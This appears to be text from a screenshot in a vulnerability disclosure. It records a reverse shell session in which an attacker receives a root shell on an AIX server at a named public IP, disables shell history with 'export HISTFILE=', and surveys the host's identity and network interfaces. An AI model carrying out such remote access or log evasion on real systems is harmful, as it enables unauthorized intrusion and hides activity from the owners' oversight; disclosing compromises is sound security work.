 61.234.36.238: inverse host lookup failed: Unknown host
connect to [ ] from (UNKNOWN) [61.234.36.238] 59425
export HISTFILE=
id
uid=0(root) gid=0(system) groups=2(bin),3(sys),7(security),8(cron),10(audit),11(lp)
/sbin/ifconfig
/bin/sh[3]: /sbin/ifconfig:  not found.
/sbin/ifconfig
/bin/sh[4]: /sbin/ifconfig:  not found.
ifconfig
usage: ifconfig -a [ -m ] [ -d ] [ -u ] [ af ]
       ifconfig -l [ -d ] [ -u ]
       ifconfig [ -m ] interface
        [ af [ address [ dest_addr ] ] [ netmask mask ] [ broadcast addr ]
             [ alias ] [ delete ] ]
        [ up ] [ down ] [ detach ]
        [ af first[alias] address [ ... ] ]
        [ site6 site_number ]
        [ metric n ]
        [ mtu n ]
        [ arp | -arp ]
        [ link0 | -link0 ] [ link1 | -link1 ] [ link2 | -link2 ]
        [ tcp_low_rto n | -tcp_low_rto ]
        [ inet6 scope n zone n ]
ifconfig tap_interface [ create | destroy ]
ifconfig -a
en2: flags=1e080863,c0<UP,BROADCAST,NOTRAILERS,RUNNING,SIMPLEX,MULTICAST,GROUPRT,64BIT,CHECKSUM_OFFLOAD(ACTIVE),LARGESEND,CHAIN>
        inet 10.190.16.100 netmask 0xffffff00 broadcast 10.190.16.255
         tcp_sendspace 131072 tcp_recvspace 65536 rfc1323 0
lo0: flags=e08084b,c0<UP,BROADCAST,LOOPBACK,RUNNING,SIMPLEX,MULTICAST,GROUPRT,64BIT,LARGESEND,CHAIN>
        inet 127.0.0.1 netmask 0xff000000 broadcast 127.255.255.255
        inet6 ::1%1/0
         tcp_sendspace 131072 tcp_recvspace 131072 rfc1323 1
uname -a
AIX wzjypt-3 1 7 000A391BD400
www.wooyun.org